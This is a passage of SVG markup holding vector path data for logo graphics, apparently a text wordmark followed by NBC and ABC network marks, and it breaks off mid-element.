		<path style="fill:#191919;" d="M83.4,11.3l-1.8-0.4V9.5L85.2,9h0.1l0.5,0.4v1V11c0.6-0.5,1.4-1,2.4-1.4C89.1,9.3,90,9,90.9,9
			c1,0,1.9,0.2,2.4,0.6c0.6,0.4,1,1,1.2,1.8s0.3,1.9,0.3,3.3v7l1.7,0.2v1.2h-5.9v-1.2l1.5-0.2v-7c0-1-0.1-1.7-0.2-2.3
			s-0.4-1-0.7-1.2c-0.4-0.3-0.9-0.4-1.6-0.4c-0.6,0-1.2,0.1-1.9,0.4c-0.7,0.3-1.3,0.6-1.8,1v9.4l1.7,0.2V23h-5.9v-1.2l1.6-0.2V11.3
			H83.4z"/>
		<path style="fill:#191919;" d="M105.2,12.3c0.6-1.1,1.4-1.9,2.4-2.5s2.1-0.9,3.2-0.9c2.1,0,3.7,0.7,4.7,2c1.1,1.3,1.6,3.1,1.6,5.2
			c0,1.5-0.3,2.8-0.9,3.9s-1.4,1.9-2.4,2.5s-2.1,0.8-3.2,0.8c-2.1,0-3.7-0.7-4.7-2c-1.1-1.3-1.6-3.1-1.6-5.2
			C104.3,14.7,104.6,13.4,105.2,12.3z M113.4,20.6c0.6-0.9,0.9-2.3,0.9-4.2c0-1.8-0.3-3.3-0.8-4.4c-0.6-1.1-1.5-1.6-2.7-1.6
			c-1.1,0-2,0.5-2.6,1.4s-0.9,2.3-0.9,4.2c0,1.8,0.3,3.3,0.9,4.4s1.5,1.6,2.7,1.6C111.9,22,112.8,21.5,113.4,20.6z"/>
		<path style="fill:#191919;" d="M120.9,11.3l-1.8-0.4V9.5l3.6-0.4h0.1l0.5,0.4v1v0.6c0.6-0.5,1.4-1,2.4-1.4s1.9-0.6,2.8-0.6
			c1,0,1.9,0.2,2.4,0.6s1,1,1.2,1.8s0.3,1.9,0.3,3.3v7l1.7,0.2v1.2h-5.9V22l1.5-0.2v-7c0-1-0.1-1.7-0.2-2.3c-0.1-0.6-0.4-1-0.7-1.2
			c-0.4-0.3-0.9-0.4-1.6-0.4c-0.6,0-1.2,0.1-1.9,0.4c-0.7,0.3-1.3,0.6-1.8,1v9.4l1.7,0.2v1.2h-5.9v-1.2l1.6-0.2
			C120.9,21.7,120.9,11.3,120.9,11.3z"/>
		<path style="fill:#191919;" d="M141.8,21.9l1.5-0.2V11.3l-1.8-0.4V9.5L145,9l0.4,0.3l0.1,1v0.8c0.6-0.5,1.4-1,2.4-1.5
			c1-0.4,1.9-0.7,2.7-0.7c0.9,0,1.6,0.1,2.2,0.4c0.5,0.3,1,0.8,1.2,1.4c0.5-0.4,1.3-0.9,2.2-1.3c1-0.4,1.8-0.6,2.7-0.6
			c1,0,1.8,0.2,2.4,0.6c0.6,0.4,1,1,1.2,1.8s0.4,1.9,0.4,3.3v7l1.8,0.2v1.2h-5.9v-1.2l1.5-0.2v-6.9c0-1-0.1-1.7-0.2-2.3
			c-0.1-0.6-0.4-1-0.8-1.3c-0.4-0.3-0.9-0.4-1.7-0.4c-0.5,0-1.1,0.1-1.7,0.4c-0.6,0.2-1.1,0.5-1.6,0.9c0.1,0.6,0.2,1.6,0.2,2.8v6.9
			l1.8,0.2V23h-6v-1.2l1.6-0.2v-7c0-1-0.1-1.8-0.2-2.3c-0.1-0.5-0.4-1-0.7-1.2c-0.3-0.3-0.9-0.4-1.6-0.4c-0.6,0-1.2,0.1-1.9,0.4
			c-0.7,0.3-1.3,0.6-1.8,1v9.4l1.7,0.2v1.2h-5.8v-1H141.8z"/>
		<path style="fill:#191919;" d="M168.8,16c1.6-0.7,3.5-1.1,5.9-1.2v-0.7c0-0.8-0.1-1.4-0.2-1.8c-0.2-0.4-0.5-0.8-0.9-1
			s-1-0.3-1.7-0.3c-0.8,0-1.6,0.1-2.3,0.4c-0.7,0.2-1.3,0.5-2,0.9L167,11c0.2-0.2,0.6-0.4,1.2-0.7c0.6-0.3,1.2-0.6,2-0.8
			s1.5-0.3,2.3-0.3c1.2,0,2.1,0.2,2.8,0.5s1.2,0.8,1.5,1.6c0.3,0.7,0.4,1.7,0.4,2.9v8h1.5V23c-0.3,0.1-0.7,0.2-1.3,0.2
			c-0.5,0.1-0.9,0.1-1.3,0.1c-0.5,0-0.8-0.1-0.9-0.2c-0.2-0.1-0.2-0.5-0.2-0.9v-0.8c-0.5,0.5-1.1,1-1.8,1.4s-1.5,0.6-2.4,0.6
			c-1.2,0-2.2-0.3-3-1s-1.2-1.7-1.2-3C166.5,17.9,167.3,16.7,168.8,16z M173.2,21.3c0.6-0.3,1.1-0.6,1.5-0.9v-4.3
			c-1.8,0-3.2,0.3-4.1,0.8c-0.9,0.6-1.4,1.3-1.4,2.2c0,0.9,0.2,1.6,0.7,2c0.4,0.4,1,0.6,1.8,0.6C172.1,21.7,172.6,21.6,173.2,21.3z"
			/>
		<path style="fill:#191919;" d="M181.9,11.3l-1.8-0.4V9.5l3.6-0.4h0.1l0.5,0.4v1v0.6c0.6-0.5,1.4-1,2.4-1.4s1.9-0.6,2.8-0.6
			c1,0,1.9,0.2,2.4,0.6s1,1,1.2,1.8s0.3,1.9,0.3,3.3v7l1.7,0.2v1.2h-5.9V22l1.5-0.2v-7c0-1-0.1-1.7-0.2-2.3c-0.1-0.6-0.4-1-0.7-1.2
			c-0.4-0.3-0.9-0.4-1.6-0.4c-0.6,0-1.2,0.1-1.9,0.4c-0.7,0.3-1.3,0.6-1.8,1v9.4l1.7,0.2v1.2h-5.9v-1.2l1.6-0.2L181.9,11.3
			L181.9,11.3z"/>
		<path style="fill:#191919;" d="M198.1,29.3c-0.3,0-0.5-0.1-0.6-0.1V27c0.1,0.1,0.3,0.1,0.6,0.1s0.6,0,0.8,0c0.8,0,1.5-0.3,2.1-0.8
			c0.6-0.6,1.2-1.6,1.8-3.2h-1.2l-4.7-12.3l-1.1-0.3V9.4h6v1.2l-1.9,0.3l2.4,7.3l1.1,3.6l1.1-3.7l2.2-7.3l-1.7-0.3V9.4h5v1.2
			l-1.2,0.3c-2.4,7.5-3.9,11.7-4.3,12.7c-0.6,1.4-1.1,2.5-1.5,3.3c-0.5,0.8-1,1.4-1.6,1.8s-1.4,0.6-2.3,0.6
			C198.6,29.3,198.4,29.3,198.1,29.3z"/>
		<path style="fill:#191919;" d="M219.3,16c1.6-0.7,3.5-1.1,5.9-1.2v-0.7c0-0.8-0.1-1.4-0.2-1.8s-0.5-0.8-0.9-1s-1-0.3-1.7-0.3
			c-0.8,0-1.6,0.1-2.3,0.4c-0.7,0.2-1.3,0.5-2,0.9l-0.6-1.3c0.2-0.2,0.6-0.4,1.2-0.7c0.6-0.3,1.2-0.6,2-0.8s1.5-0.3,2.3-0.3
			c1.2,0,2.1,0.2,2.8,0.5s1.2,0.8,1.5,1.6c0.3,0.7,0.4,1.7,0.4,2.9v8h1.5V23c-0.3,0.1-0.7,0.2-1.3,0.2s-0.9,0.1-1.3,0.1
			c-0.5,0-0.8-0.1-0.9-0.2c-0.2-0.1-0.2-0.5-0.2-0.9v-0.8c-0.5,0.5-1.1,1-1.8,1.4s-1.5,0.6-2.4,0.6c-1.2,0-2.2-0.3-3-1
			s-1.2-1.7-1.2-3C217,17.9,217.8,16.7,219.3,16z M223.7,21.3c0.6-0.3,1.1-0.6,1.5-0.9v-4.3c-1.8,0-3.2,0.3-4.1,0.8
			c-0.9,0.6-1.4,1.3-1.4,2.2c0,0.9,0.2,1.6,0.7,2c0.4,0.4,1,0.6,1.8,0.6C222.7,21.7,223.1,21.6,223.7,21.3z"/>
		<path style="fill:#191919;" d="M232.9,11h-2.3V9.9l2.3-0.5V8.2c0-1,0.3-2,0.8-2.8c0.5-0.9,1.2-1.5,2.1-2c0.9-0.5,1.8-0.8,2.8-0.8
			c0.6,0,1.1,0.1,1.5,0.2v2.5c-0.1-0.1-0.4-0.3-0.9-0.4c-0.4-0.1-0.9-0.2-1.5-0.2c-0.8,0-1.3,0.2-1.7,0.6s-0.5,1.1-0.5,2.1v2h3.4V11
			h-3.4v10.7l2.8,0.2v1.2h-7.5v-1.2l2.1-0.2L232.9,11L232.9,11z M242.9,11h-2.3V9.9l2.3-0.5V8.2c0-1,0.3-2,0.8-2.8
			c0.5-0.9,1.2-1.5,2.1-2c0.9-0.5,1.8-0.8,2.8-0.8c0.6,0,1.1,0.1,1.5,0.2v2.5c-0.1-0.1-0.4-0.3-0.9-0.4c-0.4-0.1-0.9-0.2-1.5-0.2
			c-0.8,0-1.3,0.2-1.7,0.6s-0.5,1.1-0.5,2.1v2h3.4V11h-3.4v10.7l2.8,0.2v1.2h-7.5v-1.2l2.1-0.2L242.9,11L242.9,11z M252.7,11.3
			l-1.9-0.4V9.5l3.8-0.5l0,0l0.6,0.4v12.2l2,0.2V23h-6.6v-1.2l2-0.2L252.7,11.3L252.7,11.3z M252.5,6.4c-0.3-0.3-0.4-0.7-0.4-1.1
			c0-0.5,0.2-1,0.5-1.3s0.8-0.5,1.3-0.5c0.6,0,1,0.1,1.2,0.4c0.3,0.3,0.4,0.7,0.4,1.1c0,0.6-0.2,1-0.5,1.3s-0.8,0.5-1.4,0.5l0,0
			C253.2,6.9,252.8,6.7,252.5,6.4z"/>
		<path style="fill:#191919;" d="M260.9,4.6l-2-0.3v-1l4-0.5l0,0l0.5,0.4v18.5l2.1,0.2v1.2h-6.7v-1.2l2-0.2V4.6H260.9z"/>
		<path style="fill:#191919;" d="M269.3,11.3l-1.9-0.4V9.5l3.8-0.5l0,0l0.6,0.4v12.2l2,0.2V23h-6.6v-1.2l2-0.2V11.3H269.3z
			 M269.1,6.4c-0.3-0.3-0.4-0.7-0.4-1.1c0-0.5,0.2-1,0.5-1.3s0.8-0.5,1.3-0.5c0.6,0,1,0.1,1.2,0.4c0.3,0.3,0.4,0.7,0.4,1.1
			c0,0.6-0.2,1-0.5,1.3s-0.8,0.5-1.4,0.5l0,0C269.7,6.9,269.3,6.7,269.1,6.4z"/>
		<path style="fill:#191919;" d="M277.9,16c1.6-0.7,3.5-1.1,5.9-1.2v-0.7c0-0.8-0.1-1.4-0.2-1.8c-0.2-0.4-0.5-0.8-0.9-1
			s-1-0.3-1.7-0.3c-0.8,0-1.6,0.1-2.3,0.4c-0.7,0.2-1.3,0.5-2,0.9l-0.6-1.3c0.2-0.2,0.6-0.4,1.2-0.7s1.2-0.6,2-0.8s1.5-0.3,2.3-0.3
			c1.2,0,2.1,0.2,2.8,0.5c0.7,0.3,1.2,0.8,1.5,1.6c0.3,0.7,0.4,1.7,0.4,2.9v8h1.5V23c-0.3,0.1-0.7,0.2-1.3,0.2
			c-0.5,0.1-0.9,0.1-1.3,0.1c-0.5,0-0.8-0.1-0.9-0.2c-0.2-0.1-0.2-0.5-0.2-0.9v-0.8c-0.5,0.5-1.1,1-1.8,1.4
			c-0.7,0.4-1.5,0.6-2.4,0.6c-1.2,0-2.2-0.3-3-1s-1.2-1.7-1.2-3C275.6,17.9,276.4,16.7,277.9,16z M282.3,21.3
			c0.6-0.3,1.1-0.6,1.5-0.9v-4.3c-1.8,0-3.2,0.3-4.1,0.8c-0.9,0.6-1.4,1.3-1.4,2.2c0,0.9,0.2,1.6,0.7,2c0.4,0.4,1,0.6,1.8,0.6
			C281.3,21.7,281.8,21.6,282.3,21.3z"/>
		<path style="fill:#191919;" d="M291.7,22.8c-0.5-0.4-0.7-1.2-0.7-2.2V11h-1.8V9.9c0.1,0,0.3-0.1,0.7-0.2c0.4-0.1,0.6-0.2,0.8-0.3
			c0.3-0.1,0.5-0.4,0.6-0.9c0.1-0.3,0.3-0.8,0.5-1.5s0.3-1.1,0.3-1.2h1.5v3.6h4.1V11h-4.1v7.6c0,0.9,0,1.6,0.1,2s0.2,0.6,0.4,0.7
			c0.2,0.1,0.5,0.2,1,0.2c0.4,0,0.9-0.1,1.5-0.2c0.5-0.1,1-0.2,1.3-0.4l0.4,1.1c-0.4,0.3-1,0.6-1.9,0.9s-1.7,0.4-2.4,0.4
			C292.8,23.4,292.1,23.2,291.7,22.8z"/>
		<path style="fill:#191919;" d="M301.2,21.5c-1.1-1.3-1.6-3.1-1.6-5.2c0-1.4,0.3-2.7,0.8-3.8s1.3-1.9,2.3-2.5s2.1-0.9,3.4-0.9
			c1.5,0,2.7,0.4,3.6,1.3c0.9,0.9,1.3,2.1,1.4,3.7c0,1-0.1,1.8-0.2,2.3h-8.5c0,1.6,0.4,3,1.1,4s1.8,1.5,3.1,1.5
			c0.7,0,1.4-0.1,2.1-0.4s1.3-0.5,1.7-0.9l0.5,1.1c-0.5,0.5-1.2,0.9-2.1,1.3s-1.9,0.5-2.9,0.5C303.8,23.4,302.2,22.8,301.2,21.5z
			 M308.3,14.9c0-0.3,0.1-0.7,0.1-1.1c0-1.1-0.2-1.9-0.7-2.5c-0.4-0.6-1.1-0.9-2.1-0.9s-1.7,0.3-2.3,1c-0.6,0.7-0.9,1.9-1,3.5H308.3
			z"/>
		<path style="fill:#191919;" d="M315.8,22.7c-0.8-0.5-1.5-1.3-2-2.3s-0.7-2.3-0.7-3.8c0-1.4,0.3-2.7,0.9-3.8
			c0.6-1.2,1.4-2.1,2.5-2.7c1.1-0.7,2.4-1,3.8-1c0.8,0,1.6,0.1,2.3,0.3V4.6l-2.5-0.3v-1l4.5-0.4h0.1l0.5,0.4V22h1.4v1
			c-0.5,0.1-1,0.2-1.4,0.3c-0.4,0.1-0.8,0.1-1.2,0.1s-0.7-0.1-0.9-0.2c-0.2-0.1-0.3-0.5-0.3-0.9v-0.8c-0.5,0.6-1.1,1-1.8,1.4
			c-0.8,0.4-1.6,0.6-2.4,0.6C317.5,23.4,316.6,23.2,315.8,22.7z M321.3,21.2c0.6-0.3,1-0.6,1.3-1v-9.1c-0.1-0.2-0.4-0.4-0.9-0.5
			c-0.5-0.2-1-0.2-1.6-0.2c-1.3,0-2.3,0.5-3.1,1.5c-0.8,1-1.2,2.5-1.2,4.6c0,1.8,0.3,3.1,1,4s1.6,1.3,2.6,1.3
			C320.2,21.7,320.8,21.5,321.3,21.2z"/>
		<path style="fill:#191919;" d="M336.3,4.6l-2-0.3v-1l4-0.5l0,0l0.5,0.4v18.5l2.1,0.2v1.2h-6.7v-1.2l2-0.2V4.6H336.3z"/>
		<path style="fill:#191919;" d="M343.6,12.3c0.6-1.1,1.4-1.9,2.4-2.5s2.1-0.9,3.2-0.9c2.1,0,3.7,0.7,4.7,2c1.1,1.3,1.6,3.1,1.6,5.2
			c0,1.5-0.3,2.8-0.9,3.9s-1.4,1.9-2.4,2.5s-2.1,0.8-3.2,0.8c-2.1,0-3.7-0.7-4.7-2c-1.1-1.3-1.6-3.1-1.6-5.2
			C342.7,14.7,343,13.4,343.6,12.3z M351.8,20.6c0.6-0.9,0.9-2.3,0.9-4.2c0-1.8-0.3-3.3-0.8-4.4c-0.6-1.1-1.5-1.6-2.7-1.6
			c-1.1,0-2,0.5-2.6,1.4s-0.9,2.3-0.9,4.2c0,1.8,0.3,3.3,0.9,4.4s1.5,1.6,2.7,1.6C350.3,22,351.2,21.5,351.8,20.6z"/>
		<path style="fill:#191919;" d="M358.3,12.6c0.5-1.1,1.3-2,2.4-2.6c1.1-0.7,2.3-1,3.8-1c0.7,0,1.3,0.1,1.8,0.2
			c0.5,0.1,1.1,0.3,1.8,0.5l-0.1,3.8h-1.6l-0.5-2.5c-0.1-0.5-0.7-0.7-1.9-0.7c-1.2,0-2.1,0.5-2.7,1.4c-0.7,0.9-1,2.3-1,4
			c0,2,0.4,3.4,1.1,4.5c0.8,1,1.7,1.5,2.9,1.5c0.7,0,1.4-0.1,2-0.3c0.6-0.2,1.2-0.5,1.6-0.8l0.5,1c-0.4,0.5-1.1,0.9-2,1.3
			s-1.8,0.6-2.6,0.6c-1.4,0-2.5-0.3-3.4-0.9s-1.6-1.5-2.1-2.5c-0.5-1.1-0.7-2.3-0.7-3.6C357.5,15,357.8,13.7,358.3,12.6z"/>
		<path style="fill:#191919;" d="M372.9,16c1.6-0.7,3.5-1.1,5.9-1.2v-0.7c0-0.8-0.1-1.4-0.2-1.8s-0.5-0.8-0.9-1s-1-0.3-1.7-0.3
			c-0.8,0-1.6,0.1-2.3,0.4c-0.7,0.2-1.3,0.5-2,0.9l-0.6-1.3c0.2-0.2,0.6-0.4,1.2-0.7s1.2-0.6,2-0.8s1.5-0.3,2.3-0.3
			c1.2,0,2.1,0.2,2.8,0.5c0.7,0.3,1.2,0.8,1.5,1.6c0.3,0.7,0.4,1.7,0.4,2.9v8h1.5V23c-0.3,0.1-0.7,0.2-1.3,0.2
			c-0.5,0.1-0.9,0.1-1.3,0.1c-0.5,0-0.8-0.1-0.9-0.2c-0.2-0.1-0.2-0.5-0.2-0.9v-0.8c-0.5,0.5-1.1,1-1.8,1.4
			c-0.7,0.4-1.5,0.6-2.4,0.6c-1.2,0-2.2-0.3-3-1s-1.2-1.7-1.2-3C370.6,17.9,371.3,16.7,372.9,16z M377.3,21.3
			c0.6-0.3,1.1-0.6,1.5-0.9v-4.3c-1.8,0-3.2,0.3-4.1,0.8c-0.9,0.6-1.4,1.3-1.4,2.2c0,0.9,0.2,1.6,0.7,2c0.4,0.4,1,0.6,1.8,0.6
			C376.2,21.7,376.7,21.6,377.3,21.3z"/>
		<path style="fill:#191919;" d="M386.3,4.6l-2-0.3v-1l4-0.5l0,0l0.5,0.4v18.5l2.1,0.2v1.2h-6.7v-1.2l2-0.2V4.6H386.3z"/>
		<path style="fill:#191919;" d="M399.2,12.6c0.5-1.1,1.3-2,2.4-2.6c1.1-0.7,2.3-1,3.8-1c0.7,0,1.3,0.1,1.8,0.2
			c0.5,0.1,1.1,0.3,1.8,0.5l-0.1,3.8h-1.6l-0.5-2.5c-0.1-0.5-0.7-0.7-1.9-0.7c-1.2,0-2.1,0.5-2.7,1.4c-0.7,0.9-1,2.3-1,4
			c0,2,0.4,3.4,1.1,4.5c0.8,1,1.7,1.5,2.9,1.5c0.7,0,1.4-0.1,2-0.3c0.6-0.2,1.2-0.5,1.6-0.8l0.5,1c-0.4,0.5-1.1,0.9-2,1.3
			s-1.8,0.6-2.6,0.6c-1.4,0-2.5-0.3-3.4-0.9s-1.6-1.5-2.1-2.5c-0.5-1.1-0.7-2.3-0.7-3.6C398.4,15,398.6,13.7,399.2,12.6z"/>
		<path style="fill:#191919;" d="M412.7,4.6l-2.1-0.3v-1l4-0.5l0,0l0.5,0.4V9l-0.1,2.1c0.5-0.5,1.3-0.9,2.2-1.4
			c0.9-0.4,1.9-0.6,2.8-0.6c1,0,1.9,0.2,2.4,0.6c0.6,0.4,1,1,1.2,1.8s0.3,1.9,0.3,3.3v6.9l1.7,0.2v1.2H420v-1.2l1.6-0.2v-7
			c0-1-0.1-1.7-0.2-2.3s-0.4-1-0.7-1.2c-0.4-0.3-0.9-0.4-1.6-0.4c-0.6,0-1.2,0.1-1.9,0.4c-0.7,0.3-1.3,0.6-1.8,1v9.4l1.7,0.2V23
			h-5.8v-1.2l1.5-0.2v-17C412.8,4.6,412.7,4.6,412.7,4.6z"/>
		<path style="fill:#191919;" d="M430.1,16c1.6-0.7,3.5-1.1,5.9-1.2v-0.7c0-0.8-0.1-1.4-0.2-1.8c-0.2-0.4-0.5-0.8-0.9-1
			s-1-0.3-1.7-0.3c-0.8,0-1.6,0.1-2.3,0.4c-0.7,0.2-1.3,0.5-2,0.9l-0.6-1.3c0.2-0.2,0.6-0.4,1.2-0.7s1.2-0.6,2-0.8s1.5-0.3,2.3-0.3
			c1.2,0,2.1,0.2,2.8,0.5c0.7,0.3,1.2,0.8,1.5,1.6c0.3,0.7,0.4,1.7,0.4,2.9v8h1.5V23c-0.3,0.1-0.7,0.2-1.3,0.2
			c-0.5,0.1-0.9,0.1-1.3,0.1c-0.5,0-0.8-0.1-0.9-0.2c-0.2-0.1-0.2-0.5-0.2-0.9v-0.8c-0.5,0.5-1.1,1-1.8,1.4
			c-0.7,0.4-1.5,0.6-2.4,0.6c-1.2,0-2.2-0.3-3-1s-1.2-1.7-1.2-3C427.8,17.9,428.5,16.7,430.1,16z M434.5,21.3
			c0.6-0.3,1.1-0.6,1.5-0.9v-4.3c-1.8,0-3.2,0.3-4.1,0.8c-0.9,0.6-1.4,1.3-1.4,2.2c0,0.9,0.2,1.6,0.7,2c0.4,0.4,1,0.6,1.8,0.6
			C433.4,21.7,433.9,21.6,434.5,21.3z"/>
		<path style="fill:#191919;" d="M443.2,11.3l-1.8-0.4V9.5l3.6-0.4h0.1l0.5,0.4v1v0.6c0.6-0.5,1.4-1,2.4-1.4s1.9-0.6,2.8-0.6
			c1,0,1.8,0.2,2.4,0.6c0.6,0.4,1,1,1.2,1.8s0.3,1.9,0.3,3.3v7l1.7,0.2v1.2h-5.9V22l1.5-0.2v-7c0-1-0.1-1.7-0.2-2.3s-0.4-1-0.7-1.2
			c-0.4-0.3-0.9-0.4-1.6-0.4c-0.6,0-1.2,0.1-1.9,0.4c-0.7,0.3-1.3,0.6-1.8,1v9.4l1.7,0.2v1.2h-5.9v-1.2l1.6-0.2L443.2,11.3
			L443.2,11.3z"/>
		<path style="fill:#191919;" d="M459.7,11.3l-1.8-0.4V9.5l3.6-0.4h0.1l0.5,0.4v1v0.6c0.6-0.5,1.4-1,2.4-1.4s1.9-0.6,2.8-0.6
			c1,0,1.8,0.2,2.4,0.6c0.6,0.4,1,1,1.2,1.8s0.3,1.9,0.3,3.3v7l1.7,0.2v1.2H467V22l1.5-0.2v-7c0-1-0.1-1.7-0.2-2.3s-0.4-1-0.7-1.2
			c-0.4-0.3-0.9-0.4-1.6-0.4c-0.6,0-1.2,0.1-1.9,0.4c-0.7,0.3-1.3,0.6-1.8,1v9.4l1.7,0.2v1.2h-5.9v-1.2l1.6-0.2V11.3z"/>
		<path style="fill:#191919;" d="M476.2,21.5c-1.1-1.3-1.6-3.1-1.6-5.2c0-1.4,0.3-2.7,0.8-3.8s1.3-1.9,2.3-2.5s2.1-0.9,3.4-0.9
			c1.5,0,2.7,0.4,3.6,1.3c0.9,0.9,1.3,2.1,1.4,3.7c0,1-0.1,1.8-0.2,2.3h-8.5c0,1.6,0.4,3,1.1,4s1.8,1.5,3.1,1.5
			c0.7,0,1.4-0.1,2.1-0.4c0.7-0.2,1.3-0.5,1.7-0.9l0.5,1.1c-0.5,0.5-1.2,0.9-2.1,1.3s-1.9,0.5-2.9,0.5
			C478.8,23.4,477.2,22.8,476.2,21.5z M483.3,14.9c0-0.3,0.1-0.7,0.1-1.1c0-1.1-0.2-1.9-0.7-2.5c-0.4-0.6-1.1-0.9-2.1-0.9
			s-1.7,0.3-2.3,1c-0.6,0.7-0.9,1.9-1,3.5H483.3z"/>
		<path style="fill:#191919;" d="M490,4.6l-2-0.3v-1l4-0.5l0,0l0.5,0.4v18.5l2.1,0.2v1.2H488v-1.2l2-0.2V4.6z"/>
		<path style="fill:#191919;" d="M498.8,21.2c0.2,0.2,0.5,0.5,1.1,0.7c0.5,0.2,1.1,0.3,1.7,0.3c0.9,0,1.6-0.2,2.1-0.5
			c0.4-0.4,0.7-0.9,0.7-1.5c0-0.4-0.1-0.8-0.4-1.2c-0.3-0.3-0.7-0.6-1.2-0.9s-1.2-0.6-2.2-0.9c-1.3-0.5-2.2-1.1-2.8-1.7
			c-0.6-0.7-0.9-1.6-0.9-2.6c0-0.7,0.2-1.4,0.7-1.9c0.4-0.5,1-1,1.8-1.3s1.6-0.5,2.6-0.5c0.8,0,1.4,0.1,2,0.2c0.6,0.1,1,0.2,1.4,0.3
			c0.3,0.1,0.6,0.2,0.7,0.2V13h-1.5l-0.5-1.8c-0.1-0.2-0.4-0.4-0.8-0.5s-0.9-0.2-1.4-0.2c-0.7,0-1.3,0.2-1.8,0.5s-0.7,0.8-0.7,1.3
			s0.1,0.9,0.4,1.2c0.2,0.3,0.5,0.6,0.9,0.8s0.9,0.4,1.5,0.7l0.5,0.2c0.9,0.4,1.7,0.7,2.3,1c0.6,0.3,1.1,0.8,1.5,1.3s0.6,1.2,0.6,2
			c0,1.2-0.5,2.2-1.4,2.9c-1,0.7-2.3,1.1-3.9,1.1c-0.8,0-1.7-0.1-2.5-0.3c-0.9-0.2-1.6-0.5-2.2-0.7v-3.2h1.6L498.8,21.2z"/>
		<path style="fill:#191919;" d="M515.8,12.3c0.6-1.1,1.4-1.9,2.4-2.5s2.1-0.9,3.2-0.9c2.1,0,3.7,0.7,4.7,2c1.1,1.3,1.6,3.1,1.6,5.2
			c0,1.5-0.3,2.8-0.9,3.9c-0.6,1.1-1.4,1.9-2.4,2.5s-2.1,0.8-3.2,0.8c-2.1,0-3.7-0.7-4.7-2c-1.1-1.3-1.6-3.1-1.6-5.2
			C514.9,14.7,515.2,13.4,515.8,12.3z M523.9,20.6c0.6-0.9,0.9-2.3,0.9-4.2c0-1.8-0.3-3.3-0.8-4.4c-0.6-1.1-1.5-1.6-2.7-1.6
			c-1.1,0-2,0.5-2.6,1.4s-0.9,2.3-0.9,4.2c0,1.8,0.3,3.3,0.9,4.4s1.5,1.6,2.7,1.6C522.4,22,523.3,21.5,523.9,20.6z"/>
		<path style="fill:#191919;" d="M532,11h-2.3V9.9l2.3-0.5V8.2c0-1,0.3-2,0.8-2.8c0.5-0.9,1.2-1.5,2.1-2c0.9-0.5,1.8-0.8,2.8-0.8
			c0.6,0,1.1,0.1,1.5,0.2v2.5c-0.1-0.1-0.4-0.3-0.9-0.4c-0.4-0.1-0.9-0.2-1.5-0.2c-0.8,0-1.3,0.2-1.7,0.6s-0.5,1.1-0.5,2.1v2h3.4V11
			h-3.4v10.7l2.8,0.2v1.2h-7.5v-1.2l2.1-0.2L532,11L532,11z"/>
	</g>
	<g id="tm_x5F_nbc_x5F_mob">
		<g id="tm_x5F_channel_x5F_white_1_">
			<path id="_x3C_Path_x3E__51_" style="fill:#FFFFFF;" d="M242.8,58.8c-0.6-1.4-1.9-2.9-4.5-2.7c-3.2,0.4-4.3,3.5-3.8,5.3
				c-1.3-0.9-3.5-1.3-5.4,0.4c-2.5,2.5-1.2,5.8,0.2,6.6c-1.5-0.1-3.9,0.9-4.4,3.5c-0.6,3.3,1.9,5.2,4.4,5.2h27.1
				c2.8,0,4.4-2.4,4.2-4.7c-0.3-3-3-4.2-4.5-3.9c1.3-0.7,2.9-4,0.4-6.6c-2-1.9-4.6-1.2-5.5-0.4c0.5-1.6-0.3-4.9-3.6-5.5
				c-0.2,0-0.4,0-0.7,0C244.3,56.1,243.1,57.9,242.8,58.8"/>
		</g>
		<g>
			<path id="_x3C_Path_x3E__49_" style="fill:#565455;" d="M229.6,62.3c-1.4,1.3-1.9,4.2,0.6,5.9l10.3,7.1l-5-11.4
				C234.5,61.2,231.6,60.6,229.6,62.3"/>
			<path id="_x3C_Path_x3E__48_" style="fill:#565455;" d="M238.5,56.8c-1.7,0-4.2,2-3.1,5.1l5.2,12.2l1.8-12.8
				C242.8,58.1,240.4,56.6,238.5,56.8"/>
			<path id="_x3C_Path_x3E__47_" style="fill:#565455;" d="M243.2,60.7h1c0,0,0.5,0,0.6,0.2c-0.4,0.3-1.4,0.4-1.3,2l1.6,11l5.1-12.2
				c1-2.7-1.2-5-3.1-5.1c-0.1,0-0.2,0-0.3,0C245.1,56.8,243.1,58,243.2,60.7"/>
			<path id="_x3C_Path_x3E__46_" style="fill:#565455;" d="M250,64l-4.8,11.3l10.3-7.1c2.4-1.7,2-4.4,0.7-5.7
				c-0.6-0.6-1.6-1.1-2.7-1.1C252.1,61.4,250.8,62.1,250,64"/>
			<path id="_x3C_Path_x3E__45_" style="fill:#565455;" d="M254.3,69.8l-9.7,6.7h11.9c2.4,0,4-2.5,3.3-4.8c-0.5-1.4-1.8-2.6-3.4-2.6
				C255.7,69.2,255,69.4,254.3,69.8"/>
			<path id="_x3C_Path_x3E__44_" style="fill:#565455;" d="M229.3,76.6H241l-9.7-6.7c-2.2-1.4-4.7-0.6-5.6,1.8
				C225,74.3,226.9,76.6,229.3,76.6"/>
			<path id="_x3C_Path_x3E__43_" style="fill:#565455;" d="M242.3,85.8h2.2c0.5,0,1.4,0.5,1.4,1.5c0,1.1-0.9,1.5-1.4,1.6h-2.1
				L242.3,85.8 M242.3,81h1.8c0.6,0,1.3,0.5,1.3,1.3s-0.5,1.4-1.3,1.5h-1.9L242.3,81 M239.8,79v11.9h5.8c1.4,0,3-1.4,3-3.2
				c0-1.9-1.2-2.8-2-3.2c0,0,1.4-0.8,1.4-2.6c-0.1-2.4-2.3-3-3-3L239.8,79"/>
			<polygon id="_x3C_Path_x3E__42_" style="fill:#565455;" points="231,90.9 231,84 238.4,91.3 238.4,79 235.9,79 235.9,85.6 
				228.5,78.5 228.5,90.9 			"/>
			<path id="_x3C_Path_x3E__41_" style="fill:#565455;" d="M249,84.8c0.1,3.8,2.8,6.6,6.2,6.6c0.8,0,1.7-0.2,2.6-0.5v-2.4
				c-0.7,0.4-1.5,0.6-2.2,0.6c-2.1,0-4.1-1.6-4-4.4c0.1-2.3,2-3.9,4-3.9c0.7,0,1.5,0.2,2.2,0.7v-2.4c-0.8-0.3-1.6-0.5-2.4-0.5
				C251.9,78.7,249,81.6,249,84.8"/>
		</g>
	</g>
	<g id="tm_x5F_abc_x5F_mob" transform="matrix(.5 0 0 .5 1.072 1.2853)">
		<g>
			<path style="fill:#565455;" d="M96.6,109.7c-19.5,0-35.2,15.7-35.2,35.2s15.7,35.2,35.2,35.2s35.2-15.7,35.2-35.2
				S116.1,109.7,96.6,109.7z"/>
		</g>
		<g id="tm_x5F_channel_x5F_white_2_">
			<path style="fill:#FFFFFF;" d="M73.5,133.9c-6.1,0-11,4.9-11,11s4.9,11,11,11c3.8,0,5.2-2.7,5.2-2.7v2.4h5.8v-10.8
